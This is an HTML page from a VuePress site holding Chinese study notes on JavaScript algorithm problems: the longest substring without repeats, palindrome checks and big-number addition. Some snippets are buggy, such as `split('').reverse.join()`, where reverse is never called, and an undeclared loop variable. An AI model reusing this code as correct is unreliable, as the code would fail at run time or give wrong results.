

<file: accumulate/算法题.html>
<!DOCTYPE html>
<html lang="en-US">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <title>算法题 | 网站标题</title>
    <meta name="generator" content="VuePress 1.9.4">
    <link rel="icon" href="/favicon.ico">
    <meta name="description" content="">
    
    <link rel="preload" href="/assets/css/0.styles.20b92855.css" as="style"><link rel="preload" href="/assets/js/app.2bf13046.js" as="script"><link rel="preload" href="/assets/js/2.d2965c34.js" as="script"><link rel="preload" href="/assets/js/16.64fbc108.js" as="script"><link rel="prefetch" href="/assets/js/10.4c0173d4.js"><link rel="prefetch" href="/assets/js/11.6d43fa2c.js"><link rel="prefetch" href="/assets/js/12.7323437c.js"><link rel="prefetch" href="/assets/js/13.a5fabeb6.js"><link rel="prefetch" href="/assets/js/14.d13aa1e4.js"><link rel="prefetch" href="/assets/js/15.7804a37b.js"><link rel="prefetch" href="/assets/js/17.fd1258a6.js"><link rel="prefetch" href="/assets/js/18.738c0819.js"><link rel="prefetch" href="/assets/js/3.3086e9e4.js"><link rel="prefetch" href="/assets/js/4.5a4f4779.js"><link rel="prefetch" href="/assets/js/5.40592602.js"><link rel="prefetch" href="/assets/js/6.209d3b22.js"><link rel="prefetch" href="/assets/js/7.ff89161b.js"><link rel="prefetch" href="/assets/js/8.5fab2969.js"><link rel="prefetch" href="/assets/js/9.d0c82ba8.js">
    <link rel="stylesheet" href="/assets/css/0.styles.20b92855.css">
  </head>
  <body>
    <div id="app" data-server-rendered="true"><div class="theme-container"><header class="navbar"><div class="sidebar-button"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" viewBox="0 0 448 512" class="icon"><path fill="currentColor" d="M436 124H12c-6.627 0-12-5.373-12-12V80c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12zm0 160H12c-6.627 0-12-5.373-12-12v-32c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12zm0 160H12c-6.627 0-12-5.373-12-12v-32c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12z"></path></svg></div> <a href="/" class="home-link router-link-active"><!----> <span class="site-name">网站标题</span></a> <div class="links"><div class="search-box"><input aria-label="Search" autocomplete="off" spellcheck="false" value=""> <!----></div> <nav class="nav-links can-hide"><div class="nav-item"><a href="https://google.com" target="_blank" rel="noopener noreferrer" class="nav-link external">
  Home
  <span><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" x="0px" y="0px" viewBox="0 0 100 100" width="15" height="15" class="icon outbound"><path fill="currentColor" d="M18.8,85.1h56l0,0c2.2,0,4-1.8,4-4v-32h-8v28h-48v-48h28v-8h-32l0,0c-2.2,0-4,1.8-4,4v56C14.8,83.3,16.6,85.1,18.8,85.1z"></path> <polygon fill="currentColor" points="45.7,48.7 51.3,54.3 77.2,28.5 77.2,37.2 85.2,37.2 85.2,14.9 62.8,14.9 62.8,22.9 71.5,22.9"></polygon></svg> <span class="sr-only">(opens new window)</span></span></a></div> <!----></nav></div></header> <div class="sidebar-mask"></div> <aside class="sidebar"><nav class="nav-links"><div class="nav-item"><a href="https://google.com" target="_blank" rel="noopener noreferrer" class="nav-link external">
  Home
  <span><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" x="0px" y="0px" viewBox="0 0 100 100" width="15" height="15" class="icon outbound"><path fill="currentColor" d="M18.8,85.1h56l0,0c2.2,0,4-1.8,4-4v-32h-8v28h-48v-48h28v-8h-32l0,0c-2.2,0-4,1.8-4,4v56C14.8,83.3,16.6,85.1,18.8,85.1z"></path> <polygon fill="currentColor" points="45.7,48.7 51.3,54.3 77.2,28.5 77.2,37.2 85.2,37.2 85.2,14.9 62.8,14.9 62.8,22.9 71.5,22.9"></polygon></svg> <span class="sr-only">(opens new window)</span></span></a></div> <!----></nav>  <ul class="sidebar-links"><li><a href="/accumulate/" aria-current="page" class="sidebar-link">测试界面</a></li><li><section class="sidebar-group collapsable depth-0"><p class="sidebar-heading open"><span>第一部分</span> <span class="arrow down"></span></p> <ul class="sidebar-links sidebar-group-items"><li><a href="/accumulate/ES6.html" class="sidebar-link">ES6</a></li><li><a href="/accumulate/elementui用法.html" class="sidebar-link">Element-Ui</a></li><li><a href="/accumulate/web网安的知识.html" class="sidebar-link">XSS攻击</a></li><li><a href="/accumulate/算法题.html" class="active sidebar-link">算法题</a><ul class="sidebar-sub-headers"><li class="sidebar-sub-header"><a href="/accumulate/算法题.html#_1-不重复最长子串" class="sidebar-link">1.不重复最长子串</a><ul class="sidebar-sub-headers"><li class="sidebar-sub-header"><a href="/accumulate/算法题.html#掌握hashmap" class="sidebar-link">掌握hashmap</a></li></ul></li><li class="sidebar-sub-header"><a href="/accumulate/算法题.html#_2-判断是否为回文" class="sidebar-link">2.判断是否为回文</a><ul class="sidebar-sub-headers"><li class="sidebar-sub-header"><a href="/accumulate/算法题.html#掌握字符串api" class="sidebar-link">掌握字符串Api</a></li></ul></li><li class="sidebar-sub-header"><a href="/accumulate/算法题.html#_3-最长回文子串-没做" class="sidebar-link">3.最长回文子串（没做）</a></li><li class="sidebar-sub-header"><a href="/accumulate/算法题.html#_4-大数相加" class="sidebar-link">4.大数相加</a></li></ul></li><li><a href="/accumulate/基本类型与API.html" class="sidebar-link">String类型</a></li></ul></section></li></ul> </aside> <main class="page"> <div class="theme-default-content content__default"><h1 id="算法题"><a href="#算法题" class="header-anchor">#</a> 算法题</h1> <h2 id="_1-不重复最长子串"><a href="#_1-不重复最长子串" class="header-anchor">#</a> 1.不重复最长子串</h2> <h3 id="掌握hashmap"><a href="#掌握hashmap" class="header-anchor">#</a> 掌握hashmap</h3> <p>给定一个字符串 s ，请你找出其中不含有重复字符的 最长子串 的长度。</p> <p>示例 1:</p> <p>输入: s = &quot;abcabcbb&quot;
输出: 3
解释: 因为无重复字符的最长子串是 &quot;abc&quot;，所以其长度为 3。</p> <ul><li>值得注意的是，这里是不含有重复字符的最长子串，是指在子串中不含有重复，不是第一个字符到下一次重复的字符的最长距离。这种不重复的问题就应该用hash来做</li></ul> <p>具体的原理是不需要使用排序一样的思路，最右边的指针只需要跟着走就能保证不重复，遇到了重复的就需要使用数据结构来判断是不是有重复的，所以使用Hashset</p> <div class="language-javascript line-numbers-mode"><pre class="language-javascript"><code><span class="token keyword">var</span> <span class="token function-variable function">a</span><span class="token operator">=</span><span class="token keyword">function</span> <span class="token function">repeat</span><span class="token punctuation">(</span><span class="token parameter">str</span><span class="token punctuation">)</span><span class="token punctuation">{</span>
    <span class="token keyword">const</span> hashset<span class="token operator">=</span><span class="token keyword">new</span> <span class="token class-name">Set</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
    <span class="token keyword">const</span> len<span class="token operator">=</span>str<span class="token punctuation">.</span>length<span class="token punctuation">;</span>
    <span class="token keyword">let</span> rpoint<span class="token operator">=</span><span class="token operator">-</span><span class="token number">1</span><span class="token punctuation">,</span>ans<span class="token operator">=</span><span class="token number">0</span><span class="token punctuation">;</span>
    <span class="token keyword">for</span><span class="token punctuation">(</span>i<span class="token operator">=</span><span class="token number">0</span><span class="token punctuation">;</span>i<span class="token operator">&lt;</span>len<span class="token punctuation">;</span>i<span class="token operator">++</span><span class="token punctuation">)</span><span class="token punctuation">{</span>
        <span class="token keyword">if</span><span class="token punctuation">(</span>i<span class="token operator">!=</span><span class="token number">0</span><span class="token punctuation">)</span>
            hashset<span class="token punctuation">.</span><span class="token function">delete</span><span class="token punctuation">(</span>str<span class="token punctuation">.</span><span class="token function">charAt</span><span class="token punctuation">(</span>i<span class="token operator">-</span><span class="token number">1</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
    
        <span class="token keyword">while</span><span class="token punctuation">(</span>rpoint<span class="token operator">&lt;=</span>len <span class="token operator">&amp;&amp;</span> <span class="token operator">!</span>hashset<span class="token punctuation">.</span><span class="token function">has</span><span class="token punctuation">(</span>str<span class="token punctuation">.</span><span class="token function">charAt</span><span class="token punctuation">(</span>rpoint<span class="token operator">+</span><span class="token number">1</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">{</span>
            hashset<span class="token punctuation">.</span><span class="token function">add</span><span class="token punctuation">(</span>str<span class="token punctuation">.</span><span class="token function">charAt</span><span class="token punctuation">(</span>rpoint<span class="token operator">+</span><span class="token number">1</span><span class="token punctuation">)</span><span class="token punctuation">)</span>
            <span class="token operator">++</span>rpoint
        <span class="token punctuation">}</span>
        ans<span class="token operator">=</span>Math<span class="token punctuation">.</span><span class="token function">max</span><span class="token punctuation">(</span>ans<span class="token punctuation">,</span>rpoint<span class="token operator">-</span>i<span class="token operator">+</span><span class="token number">1</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
    <span class="token punctuation">}</span>
    <span class="token keyword">return</span> ans<span class="token punctuation">;</span>
<span class="token punctuation">}</span>
console<span class="token punctuation">.</span><span class="token function">log</span><span class="token punctuation">(</span><span class="token function">a</span><span class="token punctuation">(</span><span class="token string">&quot;abcda&quot;</span><span class="token punctuation">)</span><span class="token punctuation">)</span>
</code></pre> <div class="line-numbers-wrapper"><span class="line-number">1</span><br><span class="line-number">2</span><br><span class="line-number">3</span><br><span class="line-number">4</span><br><span class="line-number">5</span><br><span class="line-number">6</span><br><span class="line-number">7</span><br><span class="line-number">8</span><br><span class="line-number">9</span><br><span class="line-number">10</span><br><span class="line-number">11</span><br><span class="line-number">12</span><br><span class="line-number">13</span><br><span class="line-number">14</span><br><span class="line-number">15</span><br><span class="line-number">16</span><br><span class="line-number">17</span><br></div></div><h2 id="_2-判断是否为回文"><a href="#_2-判断是否为回文" class="header-anchor">#</a> 2.判断是否为回文</h2> <h3 id="掌握字符串api"><a href="#掌握字符串api" class="header-anchor">#</a> 掌握字符串Api</h3> <h4 id="replace-其中replace-reg-参数-reg可以是正则表达式-参数g代表全部替换"><a href="#replace-其中replace-reg-参数-reg可以是正则表达式-参数g代表全部替换" class="header-anchor">#</a> replace(&quot;&quot;,&quot;&quot;)，其中replace(/reg/参数,&quot;&quot;)，reg可以是正则表达式，参数g代表全部替换</h4> <h4 id="tolowercase-tohighercase"><a href="#tolowercase-tohighercase" class="header-anchor">#</a> tolowerCase（toHigherCase）</h4> <h4 id="charat"><a href="#charat" class="header-anchor">#</a> charAt（）</h4> <h4 id="reverse的方法只有数组有-split-与join-实现拼接"><a href="#reverse的方法只有数组有-split-与join-实现拼接" class="header-anchor">#</a> reverse的方法只有数组有，split（）与join（）实现拼接</h4> <p>三种方法</p> <ol><li>reverse判断是否相等</li> <li>双指针两边逼近</li> <li>新建数组筛选（好像和1没差</li></ol> <div class="language-javascript line-numbers-mode"><pre class="language-javascript"><code><span class="token comment">//这是第二种</span>
<span class="token keyword">const</span> temp <span class="token operator">=</span> s<span class="token punctuation">.</span><span class="token function">replace</span><span class="token punctuation">(</span><span class="token punctuation">(</span><span class="token regex"><span class="token regex-delimiter">/</span><span class="token regex-source language-regex">[^A-Za-z0-9]</span><span class="token regex-delimiter">/</span><span class="token regex-flags">gi</span></span><span class="token punctuation">)</span><span class="token punctuation">,</span> <span class="token string">''</span><span class="token punctuation">)</span><span class="token punctuation">.</span><span class="token function">toLowerCase</span><span class="token punctuation">(</span><span class="token punctuation">)</span>
  <span class="token keyword">for</span> <span class="token punctuation">(</span><span class="token keyword">let</span> i <span class="token operator">=</span> <span class="token number">0</span><span class="token punctuation">,</span> len <span class="token operator">=</span> temp<span class="token punctuation">.</span>length<span class="token punctuation">;</span> i <span class="token operator">&lt;</span> Math<span class="token punctuation">.</span><span class="token function">floor</span><span class="token punctuation">(</span>len<span class="token operator">/</span><span class="token number">2</span><span class="token punctuation">)</span><span class="token punctuation">;</span> i<span class="token operator">++</span><span class="token punctuation">)</span> <span class="token punctuation">{</span>
    <span class="token keyword">if</span> <span class="token punctuation">(</span>temp<span class="token punctuation">[</span>i<span class="token punctuation">]</span> <span class="token operator">!==</span> temp<span class="token punctuation">[</span>len <span class="token operator">-</span> i <span class="token operator">-</span> <span class="token number">1</span><span class="token punctuation">]</span><span class="token punctuation">)</span> <span class="token punctuation">{</span>
      <span class="token keyword">return</span> <span class="token boolean">false</span>
    <span class="token punctuation">}</span>
  <span class="token punctuation">}</span>
  <span class="token keyword">return</span> <span class="token boolean">true</span>
</code></pre> <div class="line-numbers-wrapper"><span class="line-number">1</span><br><span class="line-number">2</span><br><span class="line-number">3</span><br><span class="line-number">4</span><br><span class="line-number">5</span><br><span class="line-number">6</span><br><span class="line-number">7</span><br><span class="line-number">8</span><br></div></div><div class="language-javascript line-numbers-mode"><pre class="language-javascript"><code><span class="token comment">//这是第一种</span>
<span class="token keyword">var</span> <span class="token function-variable function">i</span><span class="token operator">=</span><span class="token keyword">function</span><span class="token punctuation">(</span><span class="token parameter">s</span><span class="token punctuation">)</span><span class="token punctuation">{</span>
    <span class="token keyword">let</span> s_r<span class="token operator">=</span><span class="token function">reverse</span><span class="token punctuation">(</span>s<span class="token punctuation">)</span><span class="token punctuation">;</span>
    <span class="token comment">//一行代码的写法</span>
    s_r<span class="token operator">=</span>s<span class="token punctuation">.</span><span class="token function">split</span><span class="token punctuation">(</span><span class="token string">&quot;&quot;</span><span class="token punctuation">)</span><span class="token punctuation">.</span>reverse<span class="token punctuation">.</span><span class="token function">join</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
    <span class="token keyword">if</span><span class="token punctuation">(</span>s_r<span class="token operator">==</span>s<span class="token punctuation">)</span>
        <span class="token keyword">return</span> <span class="token boolean">true</span><span class="token punctuation">;</span>
    <span class="token keyword">else</span>
        <span class="token keyword">return</span> <span class="token boolean">false</span><span class="token punctuation">;</span>
   
<span class="token punctuation">}</span>
 <span class="token keyword">function</span> <span class="token function">reverse</span><span class="token punctuation">(</span><span class="token parameter">s</span><span class="token punctuation">)</span><span class="token punctuation">{</span>  
    <span class="token keyword">let</span> i<span class="token operator">=</span><span class="token number">0</span><span class="token punctuation">,</span>len<span class="token operator">=</span>s<span class="token punctuation">.</span>length<span class="token operator">-</span><span class="token number">1</span><span class="token punctuation">;</span>
    <span class="token keyword">let</span> str_new<span class="token operator">=</span><span class="token punctuation">[</span><span class="token punctuation">]</span><span class="token punctuation">;</span>
    <span class="token keyword">while</span><span class="token punctuation">(</span>len<span class="token operator">&gt;=</span><span class="token number">0</span><span class="token punctuation">)</span><span class="token punctuation">{</span>
        str_new<span class="token punctuation">[</span>i<span class="token punctuation">]</span><span class="token operator">=</span>s<span class="token punctuation">[</span>len<span class="token punctuation">]</span><span class="token punctuation">;</span>
        len<span class="token operator">--</span><span class="token punctuation">;</span>
        i<span class="token operator">++</span>
    <span class="token punctuation">}</span>
   str_new<span class="token operator">=</span>str_new<span class="token punctuation">.</span><span class="token function">join</span><span class="token punctuation">(</span><span class="token string">&quot;&quot;</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
    <span class="token keyword">return</span> str_new<span class="token punctuation">;</span>
<span class="token punctuation">}</span>
</code></pre> <div class="line-numbers-wrapper"><span class="line-number">1</span><br><span class="line-number">2</span><br><span class="line-number">3</span><br><span class="line-number">4</span><br><span class="line-number">5</span><br><span class="line-number">6</span><br><span class="line-number">7</span><br><span class="line-number">8</span><br><span class="line-number">9</span><br><span class="line-number">10</span><br><span class="line-number">11</span><br><span class="line-number">12</span><br><span class="line-number">13</span><br><span class="line-number">14</span><br><span class="line-number">15</span><br><span class="line-number">16</span><br><span class="line-number">17</span><br><span class="line-number">18</span><br><span class="line-number">19</span><br><span class="line-number">20</span><br><span class="line-number">21</span><br><span class="line-number">22</span><br></div></div><h2 id="_3-最长回文子串-没做"><a href="#_3-最长回文子串-没做" class="header-anchor">#</a> 3.最长回文子串（没做）</h2> <p>因为是动态规划，所以先摆烂了，等一久再回来看,留个网址</p> <p>https://www.cxyxiaowu.com/2869.html</p> <p>https://www.zhihu.com/question/39948290</p> <h2 id="_4-大数相加"><a href="#_4-大数相加" class="header-anchor">#</a> 4.大数相加</h2> <p>先填充到同一个位数，然后再去做加法。注意加法后反转字符串。</p> <h4 id="es6新增的字符串补全方法padstart-长度-字符"><a href="#es6新增的字符串补全方法padstart-长度-字符" class="header-anchor">#</a> ES6新增的字符串补全方法padStart(长度,字符)</h4> <div class="language-javascript line-numbers-mode"><pre class="language-javascript"><code><span class="token keyword">var</span> <span class="token function-variable function">add</span><span class="token operator">=</span><span class="token keyword">function</span><span class="token punctuation">(</span><span class="token parameter">a<span class="token punctuation">,</span>b</span><span class="token punctuation">)</span><span class="token punctuation">{</span>
    <span class="token keyword">let</span> maxlength<span class="token operator">=</span>Math<span class="token punctuation">.</span><span class="token function">max</span><span class="token punctuation">(</span>a<span class="token punctuation">.</span>length<span class="token punctuation">,</span>b<span class="token punctuation">.</span>length<span class="token punctuation">)</span><span class="token punctuation">,</span>sbl<span class="token operator">=</span><span class="token number">0</span><span class="token punctuation">;</span>
    a<span class="token operator">=</span>a<span class="token punctuation">.</span><span class="token function">padStart</span><span class="token punctuation">(</span>maxlength<span class="token punctuation">,</span><span class="token number">0</span><span class="token punctuation">)</span>
    b<span class="token operator">=</span>b<span class="token punctuation">.</span><span class="token function">padStart</span><span class="token punctuation">(</span>maxlength<span class="token punctuation">,</span><span class="token number">0</span><span class="token punctuation">)</span><span class="token comment">//在开始或结束位置填充指定大小的字符串，</span>
    <span class="token comment">//console.log(a,b)</span>
    <span class="token keyword">let</span> sum<span class="token operator">=</span><span class="token punctuation">[</span><span class="token punctuation">]</span>
    <span class="token keyword">for</span><span class="token punctuation">(</span><span class="token keyword">let</span> i<span class="token operator">=</span>maxlength<span class="token operator">-</span><span class="token number">1</span><span class="token punctuation">;</span> i<span class="token operator">&gt;=</span><span class="token number">0</span><span class="token punctuation">;</span>i<span class="token operator">--</span><span class="token punctuation">)</span>
    <span class="token punctuation">{</span>
        <span class="token keyword">const</span> x<span class="token operator">=</span> a<span class="token punctuation">.</span><span class="token function">charAt</span><span class="token punctuation">(</span>i<span class="token punctuation">)</span><span class="token operator">-</span><span class="token string">'0'</span><span class="token punctuation">;</span><span class="token comment">//-‘0’实现了数字ASCII减0的ASCII就是实际数字。</span>
        <span class="token keyword">const</span> y<span class="token operator">=</span> b<span class="token punctuation">.</span><span class="token function">charAt</span><span class="token punctuation">(</span>i<span class="token punctuation">)</span><span class="token operator">-</span><span class="token string">'0'</span><span class="token punctuation">;</span><span class="token comment">//还可以用parseInt()的方法</span>
        
        <span class="token keyword">const</span> result<span class="token operator">=</span>x<span class="token operator">+</span>y<span class="token operator">+</span>sbl<span class="token punctuation">;</span><span class="token comment">//保存进位的方法</span>
        sbl<span class="token operator">=</span>Math<span class="token punctuation">.</span><span class="token function">floor</span><span class="token punctuation">(</span>result<span class="token operator">/</span><span class="token number">10</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
        sum<span class="token punctuation">.</span><span class="token function">push</span><span class="token punctuation">(</span>result<span class="token operator">%</span><span class="token number">10</span><span class="token punctuation">)</span><span class="token punctuation">;</span>

    <span class="token punctuation">}</span>
    <span class="token keyword">return</span> sum<span class="token punctuation">.</span><span class="token function">reverse</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">.</span><span class="token function">join</span><span class="token punctuation">(</span><span class="token string">&quot;&quot;</span><span class="token punctuation">)</span><span class="token punctuation">;</span>

<span class="token punctuation">}</span><span class="token punctuation">;</span>
</code></pre> <div class="line-numbers-wrapper"><span class="line-number">1</span><br><span class="line-number">2</span><br><span class="line-number">3</span><br><span class="line-number">4</span><br><span class="line-number">5</span><br><span class="line-number">6</span><br><span class="line-number">7</span><br><span class="line-number">8</span><br><span class="line-number">9</span><br><span class="line-number">10</span><br><span class="line-number">11</span><br><span class="line-number">12</span><br><span class="line-number">13</span><br><span class="line-number">14</span><br><span class="line-number">15</span><br><span class="line-number">16</span><br><span class="line-number">17</span><br><span class="line-number">18</span><br><span class="line-number">19</span><br></div></div></div> <footer class="page-edit"><!----> <!----></footer> <div class="page-nav"><p class="inner"><span class="prev">
      ←
      <a href="/accumulate/web网安的知识.html" class="prev">
        XSS攻击
      </a></span> <span class="next"><a href="/accumulate/基本类型与API.html">
        String类型
      </a>
      →
    </span></p></div> </main></div><div class="global-ui"></div></div>
    <script src="/assets/js/app.2bf13046.js" defer></script><script src="/assets/js/2.d2965c34.js" defer></script><script src="/assets/js/16.64fbc108.js" defer></script>
  </body>
</html>
</file>

<file: accumulate/面试内容大纲.html>
<!DOCTYPE html>
<html lang="en-US">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <title>八股基础 | 网站标题</title>
    <meta name="generator" content="VuePress 1.9.4">
    <link rel="icon" href="/favicon.ico">
    <meta name="description" content="">
    
